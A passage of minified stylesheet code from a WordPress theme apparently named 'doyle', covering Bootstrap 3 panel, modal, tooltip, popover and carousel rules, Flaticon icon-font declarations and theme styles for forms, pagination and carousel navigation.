th{border-top:0}.panel>.table-bordered,.panel>.table-responsive>.table-bordered{border:0}.panel>.table-bordered>tbody>tr>td:first-child,.panel>.table-bordered>tbody>tr>th:first-child,.panel>.table-bordered>tfoot>tr>td:first-child,.panel>.table-bordered>tfoot>tr>th:first-child,.panel>.table-bordered>thead>tr>td:first-child,.panel>.table-bordered>thead>tr>th:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:first-child,.panel>.table-responsive>.table-bordered>thead>tr>td:first-child,.panel>.table-responsive>.table-bordered>thead>tr>th:first-child{border-left:0}.panel>.table-bordered>tbody>tr>td:last-child,.panel>.table-bordered>tbody>tr>th:last-child,.panel>.table-bordered>tfoot>tr>td:last-child,.panel>.table-bordered>tfoot>tr>th:last-child,.panel>.table-bordered>thead>tr>td:last-child,.panel>.table-bordered>thead>tr>th:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:last-child,.panel>.table-responsive>.table-bordered>thead>tr>td:last-child,.panel>.table-responsive>.table-bordered>thead>tr>th:last-child{border-right:0}.panel>.table-bordered>tbody>tr:first-child>td,.panel>.table-bordered>tbody>tr:first-child>th,.panel>.table-bordered>thead>tr:first-child>td,.panel>.table-bordered>thead>tr:first-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>th,.panel>.table-responsive>.table-bordered>thead>tr:first-child>td,.panel>.table-responsive>.table-bordered>thead>tr:first-child>th{border-bottom:0}.panel>.table-bordered>tbody>tr:last-child>td,.panel>.table-bordered>tbody>tr:last-child>th,.panel>.table-bordered>tfoot>tr:last-child>td,.panel>.table-bordered>tfoot>tr:last-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>th,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>td,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}.panel>.table-responsive{margin-bottom:0;border:0}.panel-group{margin-bottom:20px}.panel-group .panel{margin-bottom:0;border-radius:4px}.panel-group .panel+.panel{margin-top:5px}.panel-group .panel-heading{border-bottom:0}.panel-group .panel-heading+.panel-collapse>.list-group,.panel-group .panel-heading+.panel-collapse>.panel-body{border-top:1px solid #ddd}.panel-group .panel-footer{border-top:0}.panel-group .panel-footer+.panel-collapse .panel-body{border-bottom:1px solid #ddd}.panel-default{border-color:#ddd}.panel-default>.panel-heading{color:#333;background-color:#f5f5f5;border-color:#ddd}.panel-default>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ddd}.panel-default>.panel-heading .badge{color:#f5f5f5;background-color:#333}.panel-default>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ddd}.panel-primary{border-color:#337ab7}.panel-primary>.panel-heading{color:#fff;background-color:#337ab7;border-color:#337ab7}.panel-primary>.panel-heading+.panel-collapse>.panel-body{border-top-color:#337ab7}.panel-primary>.panel-heading .badge{color:#337ab7;background-color:#fff}.panel-primary>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#337ab7}.panel-success{border-color:#d6e9c6}.panel-success>.panel-heading{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.panel-success>.panel-heading+.panel-collapse>.panel-body{border-top-color:#d6e9c6}.panel-success>.panel-heading .badge{color:#dff0d8;background-color:#3c763d}.panel-success>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#d6e9c6}.panel-info{border-color:#bce8f1}.panel-info>.panel-heading{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.panel-info>.panel-heading+.panel-collapse>.panel-body{border-top-color:#bce8f1}.panel-info>.panel-heading .badge{color:#d9edf7;background-color:#31708f}.panel-info>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#bce8f1}.panel-warning{border-color:#faebcc}.panel-warning>.panel-heading{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.panel-warning>.panel-heading+.panel-collapse>.panel-body{border-top-color:#faebcc}.panel-warning>.panel-heading .badge{color:#fcf8e3;background-color:#8a6d3b}.panel-warning>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#faebcc}.panel-danger{border-color:#ebccd1}.panel-danger>.panel-heading{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.panel-danger>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ebccd1}.panel-danger>.panel-heading .badge{color:#f2dede;background-color:#a94442}.panel-danger>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ebccd1}.embed-responsive{position:relative;display:block;height:0;padding:0;overflow:hidden}.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-16by9{padding-bottom:56.25%}.embed-responsive-4by3{padding-bottom:75%}.well{min-height:20px;padding:19px;margin-bottom:20px;background-color:#f5f5f5;border:1px solid #e3e3e3;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.05);box-shadow:inset 0 1px 1px rgba(0,0,0,.05)}.well blockquote{border-color:#ddd;border-color:rgba(0,0,0,.15)}.well-lg{padding:24px;border-radius:6px}.well-sm{padding:9px;border-radius:3px}.close{float:right;font-size:21px;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;filter:alpha(opacity=20);opacity:.2}.close:focus,.close:hover{color:#000;text-decoration:none;cursor:pointer;filter:alpha(opacity=50);opacity:.5}button.close{-webkit-appearance:none;padding:0;cursor:pointer;background:0 0;border:0}.modal-open{overflow:hidden}.modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;display:none;overflow:hidden;-webkit-overflow-scrolling:touch;outline:0}.modal.fade .modal-dialog{-webkit-transition:-webkit-transform .3s ease-out;-o-transition:-o-transform .3s ease-out;transition:transform .3s ease-out;-webkit-transform:translate(0,-25%);-ms-transform:translate(0,-25%);-o-transform:translate(0,-25%);transform:translate(0,-25%)}.modal.in .modal-dialog{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0)}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal-dialog{position:relative;width:auto;margin:10px}.modal-content{position:relative;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #999;border:1px solid rgba(0,0,0,.2);border-radius:6px;outline:0;-webkit-box-shadow:0 3px 9px rgba(0,0,0,.5);box-shadow:0 3px 9px rgba(0,0,0,.5)}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000}.modal-backdrop.fade{filter:alpha(opacity=0);opacity:0}.modal-backdrop.in{filter:alpha(opacity=50);opacity:.5}.modal-header{padding:15px;border-bottom:1px solid #e5e5e5}.modal-header .close{margin-top:-2px}.modal-title{margin:0;line-height:1.42857143}.modal-body{position:relative;padding:15px}.modal-footer{padding:15px;text-align:right;border-top:1px solid #e5e5e5}.modal-footer .btn+.btn{margin-bottom:0;margin-left:5px}.modal-footer .btn-group .btn+.btn{margin-left:-1px}.modal-footer .btn-block+.btn-block{margin-left:0}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:768px){.modal-dialog{width:600px;margin:30px auto}.modal-content{-webkit-box-shadow:0 5px 15px rgba(0,0,0,.5);box-shadow:0 5px 15px rgba(0,0,0,.5)}.modal-sm{width:300px}}@media (min-width:992px){.modal-lg{width:900px}}.tooltip{position:absolute;z-index:1070;display:block;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:12px;font-style:normal;font-weight:400;line-height:1.42857143;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;word-wrap:normal;white-space:normal;filter:alpha(opacity=0);opacity:0;line-break:auto}.tooltip.in{filter:alpha(opacity=90);opacity:.9}.tooltip.top{padding:5px 0;margin-top:-3px}.tooltip.right{padding:0 5px;margin-left:3px}.tooltip.bottom{padding:5px 0;margin-top:3px}.tooltip.left{padding:0 5px;margin-left:-3px}.tooltip-inner{max-width:200px;padding:3px 8px;color:#fff;text-align:center;background-color:#000;border-radius:4px}.tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid}.tooltip.top .tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-left .tooltip-arrow{right:5px;bottom:0;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-right .tooltip-arrow{bottom:0;left:5px;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.right .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-width:5px 5px 5px 0;border-right-color:#000}.tooltip.left .tooltip-arrow{top:50%;right:0;margin-top:-5px;border-width:5px 0 5px 5px;border-left-color:#000}.tooltip.bottom .tooltip-arrow{top:0;left:50%;margin-left:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-left .tooltip-arrow{top:0;right:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-right .tooltip-arrow{top:0;left:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000}.popover{position:absolute;top:0;left:0;z-index:1060;display:none;max-width:276px;padding:1px;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-style:normal;font-weight:400;line-height:1.42857143;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;word-wrap:normal;white-space:normal;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.2);border-radius:6px;-webkit-box-shadow:0 5px 10px rgba(0,0,0,.2);box-shadow:0 5px 10px rgba(0,0,0,.2);line-break:auto}.popover.top{margin-top:-10px}.popover.right{margin-left:10px}.popover.bottom{margin-top:10px}.popover.left{margin-left:-10px}.popover-title{padding:8px 14px;margin:0;font-size:14px;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-radius:5px 5px 0 0}.popover-content{padding:9px 14px}.popover>.arrow,.popover>.arrow:after{position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid}.popover>.arrow{border-width:11px}.popover>.arrow:after{content:"";border-width:10px}.popover.top>.arrow{bottom:-11px;left:50%;margin-left:-11px;border-top-color:#999;border-top-color:rgba(0,0,0,.25);border-bottom-width:0}.popover.top>.arrow:after{bottom:1px;margin-left:-10px;content:" ";border-top-color:#fff;border-bottom-width:0}.popover.right>.arrow{top:50%;left:-11px;margin-top:-11px;border-right-color:#999;border-right-color:rgba(0,0,0,.25);border-left-width:0}.popover.right>.arrow:after{bottom:-10px;left:1px;content:" ";border-right-color:#fff;border-left-width:0}.popover.bottom>.arrow{top:-11px;left:50%;margin-left:-11px;border-top-width:0;border-bottom-color:#999;border-bottom-color:rgba(0,0,0,.25)}.popover.bottom>.arrow:after{top:1px;margin-left:-10px;content:" ";border-top-width:0;border-bottom-color:#fff}.popover.left>.arrow{top:50%;right:-11px;margin-top:-11px;border-right-width:0;border-left-color:#999;border-left-color:rgba(0,0,0,.25)}.popover.left>.arrow:after{right:1px;bottom:-10px;content:" ";border-right-width:0;border-left-color:#fff}.carousel{position:relative}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-inner>.item{position:relative;display:none;-webkit-transition:.6s ease-in-out left;-o-transition:.6s ease-in-out left;transition:.6s ease-in-out left}.carousel-inner>.item>a>img,.carousel-inner>.item>img{line-height:1}@media all and (transform-3d),(-webkit-transform-3d){.carousel-inner>.item{-webkit-transition:-webkit-transform .6s ease-in-out;-o-transition:-o-transform .6s ease-in-out;transition:transform .6s ease-in-out;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000px;perspective:1000px}.carousel-inner>.item.active.right,.carousel-inner>.item.next{left:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}.carousel-inner>.item.active.left,.carousel-inner>.item.prev{left:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}.carousel-inner>.item.active,.carousel-inner>.item.next.left,.carousel-inner>.item.prev.right{left:0;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.carousel-inner>.active,.carousel-inner>.next,.carousel-inner>.prev{display:block}.carousel-inner>.active{left:0}.carousel-inner>.next,.carousel-inner>.prev{position:absolute;top:0;width:100%}.carousel-inner>.next{left:100%}.carousel-inner>.prev{left:-100%}.carousel-inner>.next.left,.carousel-inner>.prev.right{left:0}.carousel-inner>.active.left{left:-100%}.carousel-inner>.active.right{left:100%}.carousel-control{position:absolute;top:0;bottom:0;left:0;width:15%;font-size:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6);background-color:rgba(0,0,0,0);filter:alpha(opacity=50);opacity:.5}.carousel-control.left{background-image:-webkit-linear-gradient(left,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);background-image:-o-linear-gradient(left,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,.0001)));background-image:linear-gradient(to right,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000', endColorstr='#00000000', GradientType=1);background-repeat:repeat-x}.carousel-control.right{right:0;left:auto;background-image:-webkit-linear-gradient(left,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);background-image:-o-linear-gradient(left,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.0001)),to(rgba(0,0,0,.5)));background-image:linear-gradient(to right,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#80000000', GradientType=1);background-repeat:repeat-x}.carousel-control:focus,.carousel-control:hover{color:#fff;text-decoration:none;filter:alpha(opacity=90);outline:0;opacity:.9}.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next,.carousel-control .icon-prev{position:absolute;top:50%;z-index:5;display:inline-block;margin-top:-10px}.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev{left:50%;margin-left:-10px}.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next{right:50%;margin-right:-10px}.carousel-control .icon-next,.carousel-control .icon-prev{width:20px;height:20px;font-family:serif;line-height:1}.carousel-control .icon-prev:before{content:'\2039'}.carousel-control .icon-next:before{content:'\203a'}.carousel-indicators{position:absolute;bottom:10px;left:50%;z-index:15;width:60%;padding-left:0;margin-left:-30%;text-align:center;list-style:none}.carousel-indicators li{display:inline-block;width:10px;height:10px;margin:1px;text-indent:-999px;cursor:pointer;background-color:#000\9;background-color:rgba(0,0,0,0);border:1px solid #fff;border-radius:10px}.carousel-indicators .active{width:12px;height:12px;margin:0;background-color:#fff}.carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6)}.carousel-caption .btn{text-shadow:none}@media screen and (min-width:768px){.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next,.carousel-control .icon-prev{width:30px;height:30px;margin-top:-10px;font-size:30px}.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev{margin-left:-10px}.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next{margin-right:-10px}.carousel-caption{right:20%;left:20%;padding-bottom:30px}.carousel-indicators{bottom:20px}}.btn-group-vertical>.btn-group:after,.btn-group-vertical>.btn-group:before,.btn-toolbar:after,.btn-toolbar:before,.clearfix:after,.clearfix:before,.container-fluid:after,.container-fluid:before,.container:after,.container:before,.dl-horizontal dd:after,.dl-horizontal dd:before,.form-horizontal .form-group:after,.form-horizontal .form-group:before,.modal-footer:after,.modal-footer:before,.modal-header:after,.modal-header:before,.nav:after,.nav:before,.navbar-collapse:after,.navbar-collapse:before,.navbar-header:after,.navbar-header:before,.navbar:after,.navbar:before,.pager:after,.pager:before,.panel-body:after,.panel-body:before,.row:after,.row:before{display:table;content:" "}.btn-group-vertical>.btn-group:after,.btn-toolbar:after,.clearfix:after,.container-fluid:after,.container:after,.dl-horizontal dd:after,.form-horizontal .form-group:after,.modal-footer:after,.modal-header:after,.nav:after,.navbar-collapse:after,.navbar-header:after,.navbar:after,.pager:after,.panel-body:after,.row:after{clear:both}.center-block{display:block;margin-right:auto;margin-left:auto}.pull-right{float:right!important}.pull-left{float:left!important}.hide{display:none!important}.show{display:block!important}.invisible{visibility:hidden}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.hidden{display:none!important}.affix{position:fixed}@-ms-viewport{width:device-width}.visible-lg,.visible-md,.visible-sm,.visible-xs{display:none!important}.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block{display:none!important}@media (max-width:767px){.visible-xs{display:block!important}table.visible-xs{display:table!important}tr.visible-xs{display:table-row!important}td.visible-xs,th.visible-xs{display:table-cell!important}}@media (max-width:767px){.visible-xs-block{display:block!important}}@media (max-width:767px){.visible-xs-inline{display:inline!important}}@media (max-width:767px){.visible-xs-inline-block{display:inline-block!important}}@media (min-width:768px) and (max-width:991px){.visible-sm{display:block!important}table.visible-sm{display:table!important}tr.visible-sm{display:table-row!important}td.visible-sm,th.visible-sm{display:table-cell!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-block{display:block!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline{display:inline!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline-block{display:inline-block!important}}@media (min-width:992px) and (max-width:1199px){.visible-md{display:block!important}table.visible-md{display:table!important}tr.visible-md{display:table-row!important}td.visible-md,th.visible-md{display:table-cell!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-block{display:block!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline{display:inline!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline-block{display:inline-block!important}}@media (min-width:1200px){.visible-lg{display:block!important}table.visible-lg{display:table!important}tr.visible-lg{display:table-row!important}td.visible-lg,th.visible-lg{display:table-cell!important}}@media (min-width:1200px){.visible-lg-block{display:block!important}}@media (min-width:1200px){.visible-lg-inline{display:inline!important}}@media (min-width:1200px){.visible-lg-inline-block{display:inline-block!important}}@media (max-width:767px){.hidden-xs{display:none!important}}@media (min-width:768px) and (max-width:991px){.hidden-sm{display:none!important}}@media (min-width:992px) and (max-width:1199px){.hidden-md{display:none!important}}@media (min-width:1200px){.hidden-lg{display:none!important}}.visible-print{display:none!important}@media print{.visible-print{display:block!important}table.visible-print{display:table!important}tr.visible-print{display:table-row!important}td.visible-print,th.visible-print{display:table-cell!important}}.visible-print-block{display:none!important}@media print{.visible-print-block{display:block!important}}.visible-print-inline{display:none!important}@media print{.visible-print-inline{display:inline!important}}.visible-print-inline-block{display:none!important}@media print{.visible-print-inline-block{display:inline-block!important}}@media print{.hidden-print{display:none!important}}
/*# sourceMappingURL=bootstrap.min.css.map */@font-face{font-family:"Flaticon";src:url("/wp-content/themes/doyle/assets/iconfonts/flaticon/font/Flaticon.eot");src:url("/wp-content/themes/doyle/assets/iconfonts/flaticon/font/Flaticon.eot?#iefix") format("embedded-opentype"),
url("/wp-content/themes/doyle/assets/iconfonts/flaticon/font/Flaticon.woff") format("woff"),
url("/wp-content/themes/doyle/assets/iconfonts/flaticon/font/Flaticon.ttf") format("truetype"),
url("/wp-content/themes/doyle/assets/iconfonts/flaticon/font/Flaticon.svg#Flaticon") format("svg");font-weight:normal;font-style:normal}@media screen and (-webkit-min-device-pixel-ratio:0){@font-face{font-family:"Flaticon";src:url("/wp-content/themes/doyle/assets/iconfonts/flaticon/font/Flaticon.svg#Flaticon") format("svg")}}[class^="flaticon-"]:before,[class*=" flaticon-"]:before,[class^="flaticon-"]:after,[class*=" flaticon-"]:after{font-family:Flaticon;font-style:normal}.flaticon-paypal:before{content:"\f100"}.flaticon-dropbox:before{content:"\f101"}.flaticon-internet-explorer:before{content:"\f102"}.flaticon-pinterest:before{content:"\f103"}.flaticon-skype:before{content:"\f104"}.flaticon-linkedin:before{content:"\f105"}.flaticon-google-plus:before{content:"\f106"}.flaticon-instagram:before{content:"\f107"}.flaticon-twitter:before{content:"\f108"}.flaticon-image:before{content:"\f109"}.flaticon-user:before{content:"\f10a"}.flaticon-calendar:before{content:"\f10b"}.flaticon-placeholder:before{content:"\f10c"}.flaticon-stopwatch:before{content:"\f10d"}.flaticon-photo-camera-1:before{content:"\f10e"}.flaticon-piggy-bank:before{content:"\f10f"}.flaticon-rich:before{content:"\f110"}.flaticon-pie-chart:before{content:"\f111"}.flaticon-paint-palette:before{content:"\f112"}.flaticon-bucket:before{content:"\f113"}.flaticon-pipette:before{content:"\f114"}.flaticon-analysis:before{content:"\f115"}.flaticon-tools:before{content:"\f116"}.flaticon-photo-camera:before{content:"\f117"}.flaticon-time:before{content:"\f118"}.flaticon-customer:before{content:"\f119"}.flaticon-earth-globe:before{content:"\f11a"}.flaticon-social:before{content:"\f11b"}.flaticon-magic:before{content:"\f11c"}.flaticon-location-pin:before{content:"\f11d"}.flaticon-phone-call:before{content:"\f11e"}.flaticon-mail:before{content:"\f11f"}.flaticon-home:before{content:"\f120"}.flaticon-trophy:before{content:"\f121"}.flaticon-quality:before{content:"\f122"}.flaticon-target:before{content:"\f123"}.flaticon-cup-of-tea:before{content:"\f124"}.flaticon-technology:before{content:"\f125"}.flaticon-play-button:before{content:"\f126"}.flaticon-compass:before{content:"\f127"}.flaticon-keyboard:before{content:"\f128"}.flaticon-light-bulb:before{content:"\f129"}.flaticon-tower:before{content:"\f12a"}.flaticon-creative-process:before{content:"\f12b"}.flaticon-rocket-ship:before{content:"\f12c"}.flaticon-smartphone-with-double-arrows:before{content:"\f12d"}.flaticon-tap:before{content:"\f12e"}.flaticon-adaptive:before{content:"\f12f"}.flaticon-pen:before{content:"\f130"}.flaticon-diamond:before{content:"\f131"}
/*!
 * Hover.css (http://ianlunn.github.io/Hover/)
 * Version: 2.2.0
 * Author: Ian Lunn @IanLunn
 * Author URL: http://ianlunn.co.uk/
 * Github: https://github.com/IanLunn/Hover

 * Hover.css Copyright Ian Lunn 2017. Generated with Sass.
 */
.easing-animation{-wekbit-transition:all 0.4s;-moz-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s}.easing-animation-long{-webkit-transition:all 0.7s;-moz-transition:all 0.7s;-o-transition:all 0.7s;transition:all 0.7s}.easing-animation-extra-long{-webkit-transition:all 1.2s;-moz-transition:all 1.2s;-o-transition:all 1.2s;transition:all 1.2s}.clearfix:before,.clearfix:after{content:" ";display:table}.clearfix:after{clear:both}.center-block{display:block;margin-right:auto;margin-left:auto}.middle{position:relative;display:block;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.center{position:relative;display:block;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);margin-right:auto;margin-left:auto}.bottom{position:relative;display:block;top:100%;-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%)}.ab-center{position:absolute;top:50%;left:50%;z-index:2;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.ab-center:before,.ab-center:after{content:" ";display:table}.ab-center:after{clear:both}@-webkit-keyframes
menuEffect{0%{opacity:0;top:calc(100% + 20px)}100%{opacity:1;top:100%}}@keyframes
menuEffect{0%{opacity:0;top:calc(100% + 20px)}100%{opacity:1;top:100%}}@-webkit-keyframes
menuEffectSub{0%{opacity:0;left:calc(100% + 20px)}100%{opacity:1;left:100%}}@keyframes
menuEffectSub{0%{opacity:0;left:calc(100% + 20px)}100%{opacity:1;left:100%}}@-webkit-keyframes
menuEffectSubReverse{0%{opacity:0;right:calc(100% + 20px)}100%{opacity:1;right:100%}}@keyframes
menuEffectSubReverse{0%{opacity:0;right:calc(100% + 20px)}100%{opacity:1;right:100%}}@-webkit-keyframes
menuEffectStick{0%{opacity:0}100%{opacity:1}}@keyframes
menuEffectStick{0%{opacity:0}100%{opacity:1}}body{font-family:Lato;font-size:14px;line-height:26px;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased}a{-wekbit-transition:all 0.4s;-moz-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s;color:#0a6edd}a:hover,a:focus,a:active{color:#0856ac;outline:none}h1,h2,h3,h4,h5,h6,.bt-font-size-1,.bt-font-size-2,.bt-font-size-3,.bt-font-size-4,.bt-font-size-5,.bt-font-size-6{color:#171721;font-weight:700;letter-spacing:0;margin-bottom:15px}h1,.bt-font-size-1{font-size:36px;font-weight:700;line-height:42px}h2,.bt-font-size-2{font-size:30px;line-height:36px}h3,.bt-font-size-3{font-size:24px;line-height:30px}h4,.bt-font-size-4{font-size:18px;line-height:24px}h5,.bt-font-size-5{font-size:14px;line-height:16px}h6,.bt-font-size-6{font-size:12px;line-height:14px}p{margin-bottom:15px}.bt-color-main,.bt-main-color{color:#0a6edd}.bt-bg-main{background-color:#0a6edd}.bt-light-color{color:#FFF}body input, body textarea, body
select{-wekbit-transition:all 0.4s;-moz-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s;outline:none;font-size:14px;line-height:24px;color:#454545;background-color:transparent;border:1px
solid #ececec;margin-bottom:30px;padding:10px
30px;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;-webkit-appearance:none;-moz-appearance:none;appearance:none}body input:hover, body input:focus, body textarea:hover, body textarea:focus, body select:hover, body select:focus{border-color:#dcdcdc}body .input-submit{-wekbit-transition:all 0.4s;-moz-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s;display:inline-block;padding:12px
30px;outline:none;text-align:center;background-color:transparent;border:0}body input[type="submit"]{font-size:14px;background-color:#a82f83;color:#fff}body input[type="submit"]:hover, body input[type="submit"]:focus, body input[type="submit"]:active{background-color:#802464;color:#fff}body
textarea{resize:none;min-height:180px;margin-bottom:30px}body
.placeholder{color:#454545}body ::-webkit-input-placeholder{color:#454545}body :-moz-placeholder{color:#454545}body ::-moz-placeholder{color:#454545}body :-ms-input-placeholder{color:#454545}body .wpcf7-form .wpcf7-form-control-wrap{display:block;margin-bottom:30px}body .wpcf7-form .wpcf7-form-control-wrap input, body .wpcf7-form .wpcf7-form-control-wrap textarea, body .wpcf7-form .wpcf7-form-control-wrap
select{max-width:100%;margin:0}body .wpcf7-form div.wpcf7-response-output{margin:0}body [class^="flaticon-"]:before, body [class^="flaticon-"]:after, body [class*=" flaticon-"]:before, body [class*=" flaticon-"]:after{font-size:unset;margin-left:0}.bt-social
li{display:inline-block;margin-right:3px;margin-left:3px;font-size:16px}.bt-social li a:hover{color:#0a6edd}.bt-btn{-wekbit-transition:all 0.4s;-moz-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s;font-size:14px;font-weight:700;line-height:24px;letter-spacing:0.04em;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.bt-pagination{text-align:center;margin:30px
0}.bt-pagination>.page-numbers{display:inline-block;width:32px;height:32px;font-size:14px;letter-spacing:0;line-height:32px;text-align:center;color:#323249;background:#ececec;margin:2px;border:1px
solid #ececec;-webkit-border-radius:50%;border-radius:50%}.bt-pagination>.page-numbers.dots{font-size:24px;line-height:24px;color:#686876;background:transparent;border:none}.bt-pagination>.page-numbers.dots:hover{color:#686876;background:transparent;border:none}.bt-pagination>.page-numbers.prev,.bt-pagination>.page-numbers.next{background:#ececec}.bt-pagination>.page-numbers.current,.bt-pagination>.page-numbers:hover{color:#fff;border-color:#a82f83;background:#a82f83}.owl-nav{background:#fff}.owl-nav .owl-prev, .owl-nav .owl-next{-wekbit-transition:all 0.4s;-moz-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s;position:absolute;top:50%;left:0;display:inline-block;width:35px;height:35px;font-size:15px;line-height:35px;text-align:center;color:#333 33;background:#e5e5e5;-webkit-border-radius:50%;border-radius:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.owl-nav .owl-prev:hover, .owl-nav .owl-next:hover{color:#fff;background:#0a6edd}.owl-nav .owl-next{left:auto;right:0}.owl-nav-doyle{background:#fff}.owl-nav-doyle .owl-prev, .owl-nav-doyle .owl-next{-wekbit-transition:all 0.4s;-moz-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s;position:absolute;top:50%;left:0;display:inline-block;width:35px;height:35px;font-size:15px;line-height:35px;text-align:center;color:#333 33;background:#e5e5e5;-webkit-border-radius:50%;border-radius:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.owl-nav-doyle .owl-prev:hover, .owl-nav-doyle .owl-next:hover{color:#fff;background:#0a6edd}.owl-nav-doyle .owl-next{left:auto;right:0}.owl-nav-doyle .owl-prev, .owl-nav-doyle .owl-next{-wekbit-transition:all 